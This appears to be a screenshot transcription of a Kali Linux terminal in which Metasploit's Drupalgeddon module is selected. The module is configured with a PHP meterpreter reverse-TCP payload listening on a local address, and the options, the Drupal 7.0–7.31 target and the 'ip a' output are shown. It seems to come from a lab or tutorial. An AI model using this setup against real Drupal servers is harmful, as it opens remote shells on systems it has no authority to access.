 debian@kali-linux-oci: ~
File Actions Edit View Help
Metasploit
=[ metasploit v6.2.20-dev ]
+ -- --=[ 2251 exploits - 1187 auxiliary - 399 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/http/drupal_drupageddon
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.0.251 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf6 exploit(multi/http/drupal_drupageddon) > ip a
[*] exec: ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9000 qdisc fq_codel state UP group default qlen 1000
link/ether 02:00:17:02:54:f9 brd ff:ff:ff:ff:ff:ff
inet 10.0.0.251/24 brd 10.0.0.255 scope global dynamic eth0
valid_lft 86000sec preferred_lft 86000sec